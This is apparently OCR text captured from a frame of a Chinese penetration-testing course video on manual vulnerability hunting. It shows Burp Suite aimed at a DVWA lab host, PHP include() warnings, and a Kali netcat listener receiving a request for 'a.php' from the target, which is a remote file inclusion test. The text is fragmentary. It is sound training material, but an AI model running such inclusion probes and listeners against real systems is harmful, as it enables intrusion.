 返回课程 任务87：手动漏洞挖掘（三）
应用程序 位置 终端 1月 18 一，19：48 1
GooAnn
gooann.com 谷 安 天 下
Burp Suite Free Edition v1.6.32
Burp Intruder Repeater Window Help
Damn Vulnerable Web A
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
192.168.1.118/dvwa/
hr
://
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode
Warning: include(192.168.1.119/
Warning:
Warning:
Warning:
Warning:
root@Kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
RX packets:12866 errors:0 dropped:0 overruns:0 frame:0
TX packets:11003 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:11688932 (11.1 MiB) TX bytes:1669610 (1.5 MiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:65536 Metric:1
RX packets:3072 errors:0 dropped:0 overruns:0 frame:0
TX packets:3072 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:63876907 (60.9 MiB) TX bytes:63876907 (60.9 MiB)
root@Kali:~# nc -nvlp 80
listening on [any] 80 ...
connect to [192.168.1.119] from (UNKNOWN) [192.168.1.118] 52612
GET /a.php HTTP/1.0
Host: 192.168.1.119
^C
root@Kali:~# nc -nvlp 80
listening on [any] 80 ...